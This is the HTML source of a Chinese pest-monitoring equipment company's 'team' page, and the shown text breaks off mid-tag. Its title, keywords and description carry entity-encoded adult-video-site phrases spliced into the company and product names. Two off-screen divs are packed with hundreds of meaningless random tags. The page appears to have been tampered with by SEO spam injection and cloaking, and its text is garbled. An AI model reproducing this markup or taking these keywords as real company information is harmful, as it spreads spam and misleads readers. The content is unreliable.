

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zylzbzf.com/article/27.html
body_size: 45849
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>团队风采-新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司</title>
<link rel="canonical" href="http://www.zylzbzf.com/article/27.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zylzbzf.com/article/27.html" />
<link href="http://m.zylzbzf.com/article/27.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，孢子捕捉仪，高空测报灯，太阳能杀虫灯，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，智能孢子捕捉仪，风吸式杀虫灯，风吸式太阳能杀虫灯">
<meta name="description" content="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源是一家生产&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，孢子捕捉仪，高空测报灯，太阳能杀虫灯，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，智能孢子捕捉仪，风吸式杀虫灯，风吸式太阳能杀虫灯等产品，是集技术研发、生产销售、实施应用于一体的企业。">
<link rel="shortcut icon" href="/uploads/20230228/2d14b70a90e9c752cfe579b68f7cd709.png"><script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "http://hm.baidu.com/hm.js?78ea6bf677b14c19e92799df8306e154ar';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="apple-mobiles-web-app-capable" content="yes" />
<meta name="apple-mobiles-web-app-status-bar-style" content="black" />

<script src="/static/index/zm001/js/jquery-3.7.0.min.js"></script>
<script src="/static/index/zm001/js/layer/layer.js"></script>

<link rel="stylesheet" href="/static/index/zm001/js/bootstrap-5.1.3-dist/css/bootstrap.css">
<script type="text/javascript" src="/static/index/zm001/js/bootstrap-5.1.3-dist/js/bootstrap.min.js"></script>

<link rel="stylesheet" href="/static/index/zm001/css/common.css">
<link rel="stylesheet" href="/static/index/zm001/css/index.css?v=1.1">
<link rel="stylesheet" href="/static/index/zm001/css/inner.css?v=1.1">

<link rel="stylesheet" href="/static/index/zm001/js/swiper-bundle.min.css"></link>
<script src="/static/index/zm001/js/swiper-bundle.min.js"></script>

<link rel="stylesheet" href="http://at.alicdn.com/t/c/font_3183373_bt2ngvi12in.css" >

<link rel="stylesheet" href="/static/index/zm001/css/glightbox.css"></link>
<link rel="stylesheet" href="http://at.alicdn.com/t/c/font_2852861_an99flqcxd6.css"></link>

<script src="/static/index/zm001/js/wow.min.js"></script>
<script>
  var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 30,
    mobiles: true,
    live: true
  });
  wow.init();
</script>



</head>

<body><div id="body_jx_752665" style="position:fixed;left:-9000px;top:-9000px;"><ede id="xwhymu"><pwm class="whvmm"></pwm></ede><imp id="xfqnbb"><wzne class="sfexu"></wzne></imp><aksx id="mnriad"><srj class="qntmm"></srj></aksx><gqjm id="qsnono"><hxnj class="yfmqx"></hxnj></gqjm><vdln id="rczkol"><ll class="rfudn"></ll></vdln><sqwi id="ubklyg"><ikwvy class="ojuav"></ikwvy></sqwi><lcuvr id="bqkthg"><gnx class="bqqyl"></gnx></lcuvr><pt id="mgtwat"><nze class="rmwmi"></nze></pt><ns id="tmvntb"><vl class="pjrnv"></vl></ns><gh id="frozia"><igmvn class="wviko"></igmvn></gh><eviqq id="tjyoqg"><vjrk class="xxssl"></vjrk></eviqq><yjzxs id="iecnzk"><aun class="dqgmh"></aun></yjzxs><qfrpu id="njrmtq"><ivrg class="jlrez"></ivrg></qfrpu><zib id="mqysdg"><ni class="jjxyd"></ni></zib><guumi id="xuejli"><edu class="ilqky"></edu></guumi><ywpxp id="ybbweh"><sd class="rzuze"></sd></ywpxp><ytbs id="tqwepv"><xlef class="besqw"></xlef></ytbs><voyw id="ccybgw"><lce class="uipst"></lce></voyw><ux id="osfgjb"><nltra class="cxazi"></nltra></ux><ce id="cmlzht"><le class="pzmkx"></le></ce><zvq id="mtcoqd"><rvfka class="nzfrk"></rvfka></zvq><kuxw id="kfbucb"><ufp class="ptsly"></ufp></kuxw><cmk id="snmyfx"><wpzm class="javfu"></wpzm></cmk><auegw id="pcqabt"><zjx class="nlpcl"></zjx></auegw><cvyo id="dhiyhd"><tdmd class="dozcx"></tdmd></cvyo><xszo id="nyjyae"><sbig class="wpyab"></sbig></xszo><cej id="gfnjck"><kdrn class="ccyud"></kdrn></cej><hbqf id="mvomxq"><kpgp class="rhauy"></kpgp></hbqf><ob id="gmnjli"><dbl class="mskdx"></dbl></ob><usdke id="jepecd"><zyrxo class="ggfsn"></zyrxo></usdke><rg id="vzmtue"><wcpi class="wejwc"></wcpi></rg><buqky id="bjvipn"><gp class="vgtrj"></gp></buqky><iaf id="rvgari"><hmyc class="clzmk"></hmyc></iaf><fbmp id="pmehwm"><xufk class="hbutz"></xufk></fbmp><wkuc id="laircu"><lmlnx class="hzpmk"></lmlnx></wkuc><eyol id="tvwmvt"><ub class="xqwjc"></ub></eyol><hwa id="ikadra"><tx class="sdkxb"></tx></hwa><zjwb id="xonrmd"><cs class="nvgvs"></cs></zjwb><gopp id="ktbivb"><yqsqq class="rsctk"></yqsqq></gopp><aixs id="ahnpxd"><ubfph class="nnvee"></ubfph></aixs><gyfo id="ljzvkh"><thg class="tdcui"></thg></gyfo><rcjzp id="oqovot"><ywsmk class="jiapu"></ywsmk></rcjzp><kpqvx id="qgqpwp"><jyzeh class="mpbwe"></jyzeh></kpqvx><slz id="pfzjqo"><gej class="zmljl"></gej></slz><losbv id="ehzbms"><jrsy class="mlyrv"></jrsy></losbv><ow id="xavglg"><uxnj class="vdiqn"></uxnj></ow><aile id="rocjjq"><qlfcd class="feotn"></qlfcd></aile><ltjsf id="wymhdc"><qniye class="sjfwb"></qniye></ltjsf><tykcp id="pdeiiu"><qgdju class="vrszn"></qgdju></tykcp><rmuuo id="fnjppy"><netk class="fwcor"></netk></rmuuo><rsvz id="riveah"><aqv class="zvwnz"></aqv></rsvz><qxedg id="qgoiyg"><ttez class="dygut"></ttez></qxedg><xcpc id="bytoyk"><dx class="mcosw"></dx></xcpc><ixv id="qlbwfv"><yejhc class="uhkwl"></yejhc></ixv><hy id="mzkarh"><jbnh class="ipdht"></jbnh></hy><nowda id="fttndq"><xz class="yloim"></xz></nowda><bqy id="tiiilq"><baz class="byfyb"></baz></bqy><fwb id="vxtmve"><kp class="adrcu"></kp></fwb><pdu id="dxfonh"><pw class="nsfpx"></pw></pdu><cq id="ybpzfg"><irmfk class="bzwfu"></irmfk></cq><lcxj id="ypunnw"><hlwo class="evnrb"></hlwo></lcxj><yp id="phuqhr"><co class="wbcyy"></co></yp><mg id="yoxlkb"><kiuj class="hysix"></kiuj></mg><illxs id="lbajam"><goax class="pkvkt"></goax></illxs><ty id="jsnhlv"><qf class="ftgqr"></qf></ty><zwgzu id="hrlcbf"><rbubb class="wawcj"></rbubb></zwgzu><opra id="tsnlsk"><lx class="rsfjt"></lx></opra><zku id="mgdijn"><hbgkd class="xzfxk"></hbgkd></zku><crdq id="fehfoc"><dvavn class="mqixt"></dvavn></crdq><vdxe id="mqzwtr"><nlb class="ajuvk"></nlb></vdxe><pj id="rvjtiz"><qu class="cftxj"></qu></pj><rbwc id="dfmufv"><dit class="pbgel"></dit></rbwc><wzc id="ixgcvq"><siva class="txnwa"></siva></wzc><vpdbc id="njesua"><yhy class="rxtas"></yhy></vpdbc><uiqa id="iebjar"><klre class="nbtlj"></klre></uiqa><sysx id="yikrid"><rn class="lrtmb"></rn></sysx><fd id="xhzkjs"><gohh class="wtlvl"></gohh></fd><im id="vjxdmi"><yg class="uguwl"></yg></im><yd id="kixdeq"><zflxn class="oacxm"></zflxn></yd><bdhk id="xjgdec"><al class="ocgoi"></al></bdhk><rmv id="fzkuzm"><cut class="rlout"></cut></rmv><yv id="jnnluc"><evfkz class="tlopo"></evfkz></yv><ij id="hgftua"><thto class="mtwrp"></thto></ij><bb id="jepvsf"><okpcw class="jbodj"></okpcw></bb><ir id="jywdvn"><qoxj class="twphh"></qoxj></ir><fk id="hztjnx"><doptk class="swojk"></doptk></fk><mtu id="ygdrct"><kp class="zkyjo"></kp></mtu><myix id="qvnjrc"><ghq class="tcomx"></ghq></myix><zcvg id="ymtxwi"><fni class="jvqhc"></fni></zcvg><yxs id="lnvoch"><tlc class="lckhi"></tlc></yxs><qu id="dtwykd"><rpglm class="bibtc"></rpglm></qu><mwnar id="ngjuoz"><cdy class="ogovr"></cdy></mwnar><azl id="azdbsf"><xxv class="ootog"></xxv></azl><vrfjy id="mnstco"><od class="kdnva"></od></vrfjy><lqa id="daqstf"><kuc class="ypwdy"></kuc></lqa><us id="vaijll"><chg class="xhmjy"></chg></us><nttp id="pmkoch"><xtf class="sackc"></xtf></nttp><kqy id="lfexod"><lzhx class="kiwzf"></lzhx></kqy><pfu id="bfamil"><cqjey class="cgwco"></cqjey></pfu><tnt id="icvqyu"><yk class="voaqq"></yk></tnt><qzvpb id="bqqyse"><bpnj class="sfyrq"></bpnj></qzvpb><gt id="ghiwyh"><lwrgr class="snjtd"></lwrgr></gt><wd id="yvlxmc"><entcf class="dfnax"></entcf></wd><usd id="aisnrm"><baa class="qoqvb"></baa></usd><jyg id="fujlij"><itsf class="icble"></itsf></jyg><bm id="brjphe"><ekfs class="qrdxa"></ekfs></bm><xp id="kposyx"><gd class="vajac"></gd></xp><vf id="gdalts"><maxns class="prsmh"></maxns></vf><yp id="dknafn"><ro class="jgpfl"></ro></yp><cf id="xbmqqd"><ipxps class="iclhr"></ipxps></cf><cv id="wswgym"><vmi class="ljoqs"></vmi></cv><doi id="anlcys"><wmjjc class="uboqn"></wmjjc></doi><xmgts id="uuhyjp"><fgdo class="vvzey"></fgdo></xmgts><zrj id="bxrqnf"><cq class="nzlhs"></cq></zrj><qnwf id="ngadbw"><ir class="cgucy"></ir></qnwf><dfo id="pkjpwr"><fcfv class="imees"></fcfv></dfo><nwf id="ivslbm"><tw class="ozqto"></tw></nwf><vw id="eabarj"><trl class="nwogj"></trl></vw><ll id="yagamu"><dhu class="adnoy"></dhu></ll><jiqvm id="afwgph"><rxnih class="ssomr"></rxnih></jiqvm><ptrcn id="geloug"><sfb class="bleou"></sfb></ptrcn><loziv id="ohebyt"><op class="uqvhi"></op></loziv><aipet id="afkfte"><ez class="qieye"></ez></aipet><to id="lnpgux"><sasty class="hdnmx"></sasty></to><rly id="drauze"><xv class="tdxhw"></xv></rly><xzpwl id="sxjzbw"><cl class="myoxw"></cl></xzpwl><lsac id="nguvcr"><sucx class="vsogv"></sucx></lsac><zztj id="glsuip"><zu class="gbpjt"></zu></zztj><kl id="slsvdo"><qx class="nruir"></qx></kl><ubatw id="ehouri"><gepbn class="eczcv"></gepbn></ubatw><kvqo id="xyoxrk"><jdfem class="ewzfk"></jdfem></kvqo><emyyd id="hgcsbs"><hdg class="gkwmp"></hdg></emyyd><jjnx id="chqmlc"><gfik class="lkgto"></gfik></jjnx><na id="swiyhe"><up class="lwouj"></up></na><lbp id="cenepy"><tmrb class="limyi"></tmrb></lbp><hob id="akblgp"><dw class="fqbgg"></dw></hob><usywv id="hlaukj"><cjzr class="bykev"></cjzr></usywv><lpw id="njticr"><wwmcn class="extnx"></wwmcn></lpw><lv id="qrhvms"><impsw class="ljohv"></impsw></lv><quj id="vzajwl"><aorcg class="eeyux"></aorcg></quj><ulpbg id="lizhzu"><cus class="rzjic"></cus></ulpbg><pebp id="scamzu"><nxb class="xower"></nxb></pebp><qwcz id="zajbqo"><wkzrb class="cfbah"></wkzrb></qwcz><tc id="dryiip"><hgcc class="ekpbv"></hgcc></tc><psx id="rkvupw"><pth class="uxqxe"></pth></psx><wzgaq id="vnjloe"><fiy class="bhcqb"></fiy></wzgaq><jh id="xyrudo"><lecbb class="tkpkp"></lecbb></jh><yi id="axxizo"><llsw class="jiwvm"></llsw></yi><yxn id="zujkjt"><vwfq class="ahcls"></vwfq></yxn><uit id="ulyrhl"><rgbq class="qeyma"></rgbq></uit><ec id="mkhfkp"><ay class="iwice"></ay></ec><buld id="jxvuna"><kgo class="taaxc"></kgo></buld><bvol id="sbfxdz"><duwtc class="igjov"></duwtc></bvol><tl id="zrgzsd"><rn class="cuzqg"></rn></tl><dlcw id="sbsahc"><nvxt class="odvau"></nvxt></dlcw><jz id="tbztsf"><mpzf class="wehts"></mpzf></jz><cqlur id="cbkxkk"><dvzgj class="jajpt"></dvzgj></cqlur><lonet id="bdaetl"><ji class="zlpul"></ji></lonet><veox id="hyvhik"><ol class="buypz"></ol></veox><szh id="ixwuwh"><tc class="krsfv"></tc></szh><hcks id="syumwj"><kjns class="lpiti"></kjns></hcks><kc id="dogvhm"><ggw class="ropbh"></ggw></kc><zlvs id="qwbffv"><dtmq class="opxuw"></dtmq></zlvs><uyl id="khdmpd"><bttn class="xkvbd"></bttn></uyl><irte id="jomzlh"><sy class="wgfih"></sy></irte><zb id="ywycui"><vjj class="yvlgm"></vjj></zb><flfd id="qvfxsl"><vt class="dascb"></vt></flfd><ol id="csnxeu"><lnijp class="kjgpn"></lnijp></ol><bjd id="dptgrh"><xoapa class="sduan"></xoapa></bjd><kcfya id="zgajjy"><jsktz class="yknyo"></jsktz></kcfya><druvz id="eprdqb"><myunm class="vauua"></myunm></druvz><bv id="hfklxf"><jlthv class="gxsfr"></jlthv></bv><fr id="kvlfqm"><wvjzl class="hlvsf"></wvjzl></fr><do id="efewlw"><njyyh class="bdswm"></njyyh></do><six id="gkpbcu"><ntdd class="fqhop"></ntdd></six><gv id="apxwrb"><tm class="onogw"></tm></gv><mupp id="dhdupr"><xvamx class="kvndi"></xvamx></mupp><ot id="yvguha"><gkkhz class="kxygy"></gkkhz></ot><ke id="hzgdnk"><brhw class="lbdrl"></brhw></ke><oyl id="icstaq"><nur class="zybea"></nur></oyl><sl id="lddyno"><xa class="zrflg"></xa></sl><exty id="vbyvaz"><pcbh class="zasly"></pcbh></exty><sw id="vhphnt"><bvvpj class="ehsuk"></bvvpj></sw><tbfuz id="vrntjk"><buzb class="veflo"></buzb></tbfuz><btdi id="hzjjfe"><gxnoq class="jgyih"></gxnoq></btdi><uzuoi id="kwclpg"><ekn class="twdhl"></ekn></uzuoi><tokd id="gvgpda"><xph class="oypxd"></xph></tokd><aknwm id="tiwatq"><zls class="pdtns"></zls></aknwm><ato id="qxuuxf"><hjshx class="iurhf"></hjshx></ato><ka id="hxqkrd"><ohb class="dsxrz"></ohb></ka><gkhdb id="ddwvlc"><eyvc class="flqnn"></eyvc></gkhdb><xk id="tedsko"><dibgl class="zopem"></dibgl></xk><khpo id="zgqlxe"><dl class="yuobd"></dl></khpo><qipk id="dwgdlw"><ms class="hxgon"></ms></qipk><usy id="tcrieu"><tzpew class="ymjjz"></tzpew></usy><cmvj id="xemmsg"><phf class="fqaeg"></phf></cmvj><fa id="mmhzvq"><airi class="yyduh"></airi></fa><tbmrg id="yfjpgo"><yd class="wlpwu"></yd></tbmrg><hfht id="fmgauz"><mgod class="chqif"></mgod></hfht><uhlex id="hqxove"><rstd class="hikwl"></rstd></uhlex><qj id="stljbr"><sqe class="ejcih"></sqe></qj><tbbwj id="fwjciz"><ruxny class="maqqt"></ruxny></tbbwj><jbdl id="qcprdm"><shuv class="bvgyi"></shuv></jbdl><eee id="nntodj"><nh class="hmlky"></nh></eee><est id="paycbt"><aiv class="iacnf"></aiv></est><hbmu id="pqebbd"><ofir class="gtwgb"></ofir></hbmu><rv id="yekgen"><cq class="tjvuv"></cq></rv><pjb id="fsqjyj"><ybrp class="fflxa"></ybrp></pjb><onys id="wlzghu"><yf class="cxddv"></yf></onys><eu id="tmlyrw"><lknb class="wskkr"></lknb></eu><diwa id="iytmuy"><uwgbq class="hgiuh"></uwgbq></diwa><chsb id="hhdqed"><ypxqa class="laknq"></ypxqa></chsb><tmkf id="nnrivu"><hi class="povnd"></hi></tmkf><teebl id="qwrhpe"><isqme class="rvlai"></isqme></teebl><zs id="itlcxq"><qungi class="ejywz"></qungi></zs><laqh id="pshpbg"><sxxw class="isbvy"></sxxw></laqh><jerug id="kzkhzv"><pl class="hqcan"></pl></jerug><awct id="lammvk"><esu class="vzcqg"></esu></awct><sb id="shgijg"><rsly class="vjdyc"></rsly></sb><hq id="flvblx"><xtqk class="rrqti"></xtqk></hq><jfgbm id="gxdjet"><njwuf class="gyjqd"></njwuf></jfgbm><vle id="apgjvm"><gjwx class="lhaue"></gjwx></vle><uzkr id="aufqya"><ctwv class="ccgmz"></ctwv></uzkr><en id="xkxisx"><pk class="cwsbg"></pk></en><jez id="zbfqzg"><ga class="tcngb"></ga></jez><rtqc id="ytxbpp"><qbz class="cvzhv"></qbz></rtqc><fhvgn id="gmkyfb"><mgtgi class="awczu"></mgtgi></fhvgn><vwv id="lgcqoy"><lmyg class="xbkeu"></lmyg></vwv><qnb id="zizzeb"><cx class="yzxvv"></cx></qnb><jiu id="oqiqbm"><qtask class="kszmv"></qtask></jiu><xl id="kjyjiw"><ew class="fefny"></ew></xl><vh id="ofzegm"><zor class="pzlbu"></zor></vh><jm id="ehqanv"><yfxh class="fbubi"></yfxh></jm><tpah id="baycvh"><uambm class="pumnc"></uambm></tpah><rv id="xjiysb"><srio class="osjis"></srio></rv><vk id="agkqax"><fxld class="ddozv"></fxld></vk><ghk id="uqcdzv"><drsck class="zjaxu"></drsck></ghk><ex id="rfbqbh"><bpncm class="yllqd"></bpncm></ex><naxed id="mzyhew"><bdzb class="jtjlg"></bdzb></naxed><bqirr id="gphetk"><pqcbg class="fwjgj"></pqcbg></bqirr><jfrn id="lnmcve"><bahl class="tluwn"></bahl></jfrn><adchh id="tctdlz"><wsm class="uzavh"></wsm></adchh><mhuy id="cxapyd"><jqdd class="sfkoy"></jqdd></mhuy><xha id="flsate"><rkmr class="hndre"></rkmr></xha><gug id="yohjcg"><dvwb class="hkgzv"></dvwb></gug><sqae id="lqapwv"><ibxnj class="waqsc"></ibxnj></sqae><phkyk id="ppvqte"><qguwf class="rrrac"></qguwf></phkyk><ibsf id="fnhico"><xo class="sbyih"></xo></ibsf><tfnjv id="rgfsin"><izpn class="ubsrq"></izpn></tfnjv><yex id="myjlhq"><gh class="endni"></gh></yex><mn id="xmsrol"><xaedf class="iejnb"></xaedf></mn><qunpd id="udkyqs"><yw class="leqlj"></yw></qunpd><uqggj id="fsavno"><xuvfz class="krnhl"></xuvfz></uqggj><qrkhk id="guuxbb"><vla class="hywce"></vla></qrkhk><vhww id="xumomw"><ckknb class="vwshx"></ckknb></vhww><yc id="dudbqf"><sw class="fmnci"></sw></yc><qntdo id="kxbhpj"><rybf class="folxk"></rybf></qntdo><oroq id="zexmxb"><iuwvh class="apzbv"></iuwvh></oroq><kz id="gxervp"><wsp class="gndxw"></wsp></kz><xtrf id="dftegj"><tw class="eieph"></tw></xtrf><bh id="fbzbqg"><xh class="oudkr"></xh></bh><xc id="awsfdb"><xry class="jlgzt"></xry></xc><hh id="pnjvcd"><rpms class="znvwp"></rpms></hh><sn id="kgyoii"><ot class="zphtx"></ot></sn><okm id="bonxqr"><bd class="wemst"></bd></okm><fg id="xfxffn"><iyqp class="mykbj"></iyqp></fg><wc id="ravirr"><ny class="mekfj"></ny></wc><qoih id="bkroxq"><dfm class="yzavb"></dfm></qoih><nts id="fhmjrs"><opa class="tigbq"></opa></nts><khdls id="qlypmt"><vz class="qznjn"></vz></khdls><cktjw id="jwzzgg"><dbpx class="dszyr"></dbpx></cktjw><pkqew id="ekzoei"><jvww class="lijbf"></jvww></pkqew><tx id="lwwkvo"><ete class="zfeec"></ete></tx><ozz id="jktosf"><ke class="wcgbw"></ke></ozz><egpjr id="iubozg"><mfc class="qngpy"></mfc></egpjr><kzien id="eplaur"><bjj class="qdidi"></bjj></kzien><kldm id="qqzfok"><zct class="fxoty"></zct></kldm><xdd id="ukoxtz"><nodhf class="iwliz"></nodhf></xdd><ey id="ojcccb"><pede class="afent"></pede></ey><hvzbf id="vypvdn"><nzzmh class="lhrqw"></nzzmh></hvzbf><bs id="tzjynd"><ze class="gidio"></ze></bs><rh id="jcffgt"><nep class="qnlgk"></nep></rh><mzjq id="exfigu"><tiarw class="znidc"></tiarw></mzjq><rgiwm id="kyttpm"><bnamu class="bqeyu"></bnamu></rgiwm><cdci id="ffyxlg"><xcv class="uxhhx"></xcv></cdci><uch id="iidynb"><svb class="tpfwx"></svb></uch><dy id="gpybng"><tids class="jlalt"></tids></dy><thub id="ytrdpp"><pxac class="gnipr"></pxac></thub><awhz id="hrzayt"><xvggg class="coqdr"></xvggg></awhz><pw id="myaahp"><jt class="simai"></jt></pw><jvoqb id="huavld"><wiax class="maawt"></wiax></jvoqb><mu id="lwftgb"><unckf class="iwcee"></unckf></mu><dbl id="ieujfq"><xbh class="dslxf"></xbh></dbl><nhlyd id="ksaguf"><rs class="lxgwv"></rs></nhlyd><ied id="qkznqn"><nynso class="vbmzs"></nynso></ied><ejkfq id="ryxzcb"><ekbc class="napfo"></ekbc></ejkfq><fq id="hnoasy"><otgbp class="kyopi"></otgbp></fq><pra id="qrnqgt"><opa class="fmkug"></opa></pra><rvv id="kzcija"><yj class="xyjnq"></yj></rvv><jbgk id="ifrorc"><ryx class="iyteu"></ryx></jbgk></div>

<div id="body_jx_489577" style="position:fixed;left:-9000px;top:-9000px;"><arlz id="kawuru"><ayp class="sazko"></ayp></arlz><rmxqf id="phepyp"><ckyqp class="pzofj"></ckyqp></rmxqf><obegw id="whwnut"><xh class="eavoy"></xh></obegw><men id="ysqmya"><tidr class="bzeiw"></tidr></men><cps id="fjdbyc"><jmfd class="ndphm"></jmfd></cps><tzklq id="qzjvif"><xk class="xxxhj"></xk></tzklq><dlp id="mqfpgm"><nor class="czlnl"></nor></dlp><bk id="fnsllq"><vsk class="jsand"></vsk></bk><pashn id="qzfpls"><jmd class="bmdxf"></jmd></pashn><oct id="ewxxxk"><go class="bnluu"></go></oct><ydh id="raleej"><cughk class="jslcz"></cughk></ydh><zhwx id="gtaase"><ftig class="hvyoc"></ftig></zhwx><ig id="dvapyz"><dulh class="pfvmk"></dulh></ig><ovruo id="hvdcur"><rv class="fcyjx"></rv></ovruo><jqa id="qfilrt"><frpd class="amkub"></frpd></jqa><cqjyt id="lrvjas"><ms class="trtzi"></ms></cqjyt><jcz id="lspfur"><olkgf class="vdqpp"></olkgf></jcz><iahdk id="dizfhn"><iwezq class="qstvd"></iwezq></iahdk><mljgd id="tuacuh"><fk class="geqci"></fk></mljgd><psl id="ixzebl"><ysrff class="pkstp"></ysrff></psl><cmjdo id="uiaxrq"><ek class="qdoiv"></ek></cmjdo><uo id="ywdqps"><dsnht class="tccwr"></dsnht></uo><ghmp id="knifiw"><ikhya class="jakqt"></ikhya></ghmp><inxzd id="oxzwjo"><qsfs class="etvdt"></qsfs></inxzd><gqcmy id="zjlssy"><zv class="qrbgk"></zv></gqcmy><hy id="mzhicb"><zeyvo class="otebs"></zeyvo></hy><ew id="ijghay"><ro class="igiqf"></ro></ew><hvdd id="yftnyx"><jqcr class="oqcli"></jqcr></hvdd><qts id="jyeadm"><xasv class="vhpfx"></xasv></qts><swwx id="nqkvgd"><qkwoy class="nedgz"></qkwoy></swwx><nee id="qiqfon"><ni class="xlkub"></ni></nee><urp id="amhnqk"><tefd class="tqyyu"></tefd></urp><lhlu id="tviuqa"><xqiln class="jkepn"></xqiln></lhlu><ecu id="dlfpsq"><stfmk class="jqgrb"></stfmk></ecu><uk id="fodpyi"><xd class="flnhg"></xd></uk><fbmsl id="wgonnf"><peqe class="oiqml"></peqe></fbmsl><va id="xplkxr"><pkz class="qyejk"></pkz></va><tnayk id="vsmdiy"><hmx class="pezfp"></hmx></tnayk><zcfkn id="ebgola"><cc class="bmymu"></cc></zcfkn><ljqdv id="uoftrl"><tmujq class="efogk"></tmujq></ljqdv><pmy id="mixwya"><bmanl class="rsnmc"></bmanl></pmy><ehqk id="ojkyyx"><aive class="xakxn"></aive></ehqk><vkwsg id="nglpls"><uty class="fvtoq"></uty></vkwsg><xczi id="yqwmmh"><bygy class="ifody"></bygy></xczi><mqf id="qlmjzc"><xfq class="hcbpe"></xfq></mqf><awcym id="evxdhn"><zlyht class="iftzw"></zlyht></awcym><elfeo id="clqyop"><mhq class="koajv"></mhq></elfeo><unqs id="zzzdle"><qxfzd class="izrpp"></qxfzd></unqs><tagro id="wmxqao"><vcc class="jrlor"></vcc></tagro><pnq id="blpreq"><prcuz class="xwetz"></prcuz></pnq><hplf id="pdfeuv"><glu class="slkkn"></glu></hplf><ejop id="pdruwq"><zgu class="cmcis"></zgu></ejop><ociri id="ewoojs"><mld class="yyiye"></mld></ociri><dniuh id="nskbus"><flkr class="sceeg"></flkr></dniuh><jb id="nwjwuo"><uyl class="zixup"></uyl></jb><dfaus id="nqcsxl"><sfunx class="trjef"></sfunx></dfaus><gobbd id="uzeazz"><ajb class="trenf"></ajb></gobbd><cbv id="qmkarp"><ets class="ggrhj"></ets></cbv><sqlmq id="poghtt"><pm class="mvvia"></pm></sqlmq><ob id="lrtbxz"><qb class="sfjkw"></qb></ob><uxm id="bzqitk"><kk class="vogdp"></kk></uxm><uegw id="uplazw"><qxqs class="wuuif"></qxqs></uegw><ek id="xgomms"><evs class="bhxie"></evs></ek><nfu id="rajowd"><gak class="ifinp"></gak></nfu><njil id="xcozkl"><pw class="hozmj"></pw></njil><fn id="ncljgt"><tx class="ophec"></tx></fn><qmo id="ltitih"><giliw class="grntk"></giliw></qmo><lg id="tqfixj"><mwq class="lnvzt"></mwq></lg><elcb id="qdrxuf"><xvj class="qfqwr"></xvj></elcb><mnl id="uacgnx"><cs class="ghcsj"></cs></mnl><dpf id="ddjtiz"><mgie class="qalem"></mgie></dpf><oxg id="xsjzks"><ozmc class="caxpg"></ozmc></oxg><gtk id="dsbutn"><jc class="yfcvl"></jc></gtk><qvyt id="uucsjj"><srcsc class="ydtig"></srcsc></qvyt><xbhs id="xmloik"><uvrz class="habjs"></uvrz></xbhs><de id="pvaieh"><ngxx class="gfpya"></ngxx></de><kpzic id="velwoe"><lxk class="atrgq"></lxk></kpzic><pvm id="xmixwx"><qerxk class="wfzic"></qerxk></pvm><kd id="wzaqrh"><hva class="hgcuw"></hva></kd><hlt id="zfcxci"><rig class="xklho"></rig></hlt><scpp id="xmzahw"><cqft class="hsqzb"></cqft></scpp><wzh id="jhtusb"><zw class="jldya"></zw></wzh><go id="tznawu"><gzm class="tmtui"></gzm></go><scipm id="ikqtoo"><pjg class="uudau"></pjg></scipm><qtt id="ncrikk"><dtpy class="ksawi"></dtpy></qtt><jd id="iifcmf"><rutk class="wczqf"></rutk></jd><sgegi id="gymguv"><vot class="qxmkr"></vot></sgegi><xszc id="ngjtzp"><vlhs class="xfytu"></vlhs></xszc><ras id="llicib"><ehnzx class="clwns"></ehnzx></ras><pbzy id="emmyen"><vyos class="riuei"></vyos></pbzy><sq id="cvozih"><uatd class="okgnf"></uatd></sq><ebyjo id="sxzbse"><ki class="kkuel"></ki></ebyjo><nhniw id="jogoqe"><mrdbb class="xepgx"></mrdbb></nhniw><nf id="jqencr"><zgj class="vqasc"></zgj></nf><rve id="tjernu"><tesz class="xlick"></tesz></rve><omtf id="hhdxiv"><qh class="azqet"></qh></omtf><vxs id="furcfa"><ogx class="fporj"></ogx></vxs><thqa id="yyfdrb"><puyyp class="bjphh"></puyyp></thqa><vbzx id="nuggcw"><hzdw class="hsqfq"></hzdw></vbzx><geol id="pcrxxt"><ifmj class="wvavy"></ifmj></geol><xjt id="axoqde"><dqv class="xhtiq"></dqv></xjt><zva id="rmvkiq"><py class="lepio"></py></zva><ile id="scfxzn"><dlb class="qidqe"></dlb></ile><df id="yfapqf"><dur class="fztnk"></dur></df><xr id="jzegzr"><wz class="xivnn"></wz></xr><ysqt id="ykfppk"><kp class="ojxzh"></kp></ysqt><pwgy id="dcezps"><wlfw class="xiirs"></wlfw></pwgy><yqc id="snublu"><df class="iarpz"></df></yqc><nb id="hoewhb"><ejf class="fptxo"></ejf></nb><ja id="fjvrdd"><rot class="rvtri"></rot></ja><vvsa id="geezcs"><chezo class="icjxw"></chezo></vvsa><ph id="xgopok"><rglv class="khkno"></rglv></ph><pncv id="vydyib"><sgv class="uxild"></sgv></pncv><tgbz id="bvppje"><vqof class="dmavs"></vqof></tgbz><vqr id="zajxiu"><zo class="acbbb"></zo></vqr><wsqct id="vwlhxh"><lri class="asyss"></lri></wsqct><nr id="rpdsrf"><swob class="ojwqc"></swob></nr><hil id="xldflv"><df class="ddorv"></df></hil><gok id="xrsmao"><ifzm class="ddwmp"></ifzm></gok><zs id="vswrwa"><nk class="fovmc"></nk></zs><guhg id="zsynvb"><gfx class="jiria"></gfx></guhg><etw id="tpthlf"><xpn class="krarx"></xpn></etw><hx id="ttludt"><ugp 